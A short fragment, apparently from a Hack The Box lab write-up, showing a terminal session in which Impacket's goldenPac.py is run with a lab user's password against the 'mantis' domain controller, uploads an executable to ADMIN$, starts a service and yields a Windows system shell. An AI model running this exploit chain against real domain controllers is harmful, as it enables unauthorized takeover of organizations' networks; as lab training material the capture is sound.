 midwinterstomb@hackthebox:/opt/impacket/examples$ goldenPac.py htb.local/james:'
J@m3s_P@ssW0rd!'@mantis.htb.local
Impacket v0.9.19 - Copyright 2019 SecureAuth Corporation
[*] User SID: S-1-5-21-4220043660-4019079961-2895681657-1103
[*] Forest SID: S-1-5-21-4220043660-4019079961-2895681657
[*] Attacking domain controller mantis.htb.local
[*] mantis.htb.local found vulnerable!
[*] Requesting shares on mantis.htb.local.....
[*] Found writable share ADMIN$
[*] Uploading file tVPpWzFD.exe
[*] Opening SVCManager on mantis.htb.local.....
[*] Creating service Nqtk on mantis.htb.local.....
[*] Starting service Nqtk.....
[!] Press help for extra shell commands
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>